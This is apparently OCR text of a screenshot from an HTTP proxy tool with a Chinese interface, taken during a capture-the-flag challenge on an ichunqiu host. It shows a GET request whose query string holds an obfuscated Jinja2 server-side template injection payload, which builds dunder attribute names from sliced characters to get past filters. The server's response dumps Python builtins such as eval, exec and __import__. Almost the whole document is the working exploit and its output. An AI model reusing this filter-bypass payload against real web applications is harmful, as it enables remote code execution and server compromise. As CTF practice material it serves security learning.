 Request
数据包扫描
美 化
热加载
构造请求
1 GET /H3dden_route?My_ins1de_w0r1d=Follow-your-heart-%23%7d
{%for%0ai%0ain%0aconfig|string|slice(1)%}{%set%0auri%0a=%0ai.399~i.398~i.20%}
{%print(request|attr(uri))%}{%for%0aj%0ain%0arequest|attr(uri)|string|slice
(1)%}{%set%0alip=%0ai.20~i.5~i.789~i.21~i.399~i.159%}{%set%0aglob=i.80~i.
80~i.6~i.20~i.68~j.322~i.154~i.20~i.21~i.80~i.80%}{%print(lip)%}{%print(glob)
%}{%set%0aap=i.154~i.789~i.789~i.20~i.5~j.8~i.154~i.155~i.5~i.68~i.226%}
{%print(request|attr(ap)|attr(glob))%}{%%0aendfor%0a%}{%%0aendfor%0a%}%7B%23
HTTP/1.1
2 Host: eci-2ze4tu566ya6o5zkj3t3.cloudeci1.ichunqiu.com:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/
20100101 Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1743641672,1743661197,
1743730305,1743813906; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1743813906;
HMACCOUNT=4E0A76B8FA3F937C
9 Priority: u=0, i
10
11
Responses
12840bytes / 67ms
美化
渲染
详 情
ModuleSpec(name='builtins', loader=<class
'_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__':
<built-in function __build_class__>, '__import__': <built-in function
__import__>, 'abs': <built-in function abs>, 'all': <built-in function all>,
'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin':
<built-in function bin>, 'breakpoint': <built-in function breakpoint>,
'callable': <built-in function callable>, 'chr': <built-in function chr>,
'compile': <built-in function compile>, 'delattr': <built-in function
delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function
divmod>, 'eval': <built-in function eval>, 'exec': <built-in function
exec>, 'format': <built-in function format>, 'getattr': <built-in function
getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in
function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in
function hex>, 'id': <built-in function id>, 'input': <built-in function
input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in
function issubclass>, 'iter': <built-in function iter>, 'aiter': <built-in
function aiter>, 'len': <built-in function len>, 'locals': <built-in function
locals>, 'max': <built-in function max>, 'min': <built-in function min>,
'next': <built-in function next>, 'anext': <built-in function anext>, 'oct':
<built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in
function pow>, 'print': <built-in function print>, 'repr': <built-in function
repr>, 'round': <built-in function round>, 'setattr': <built-in function
setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in function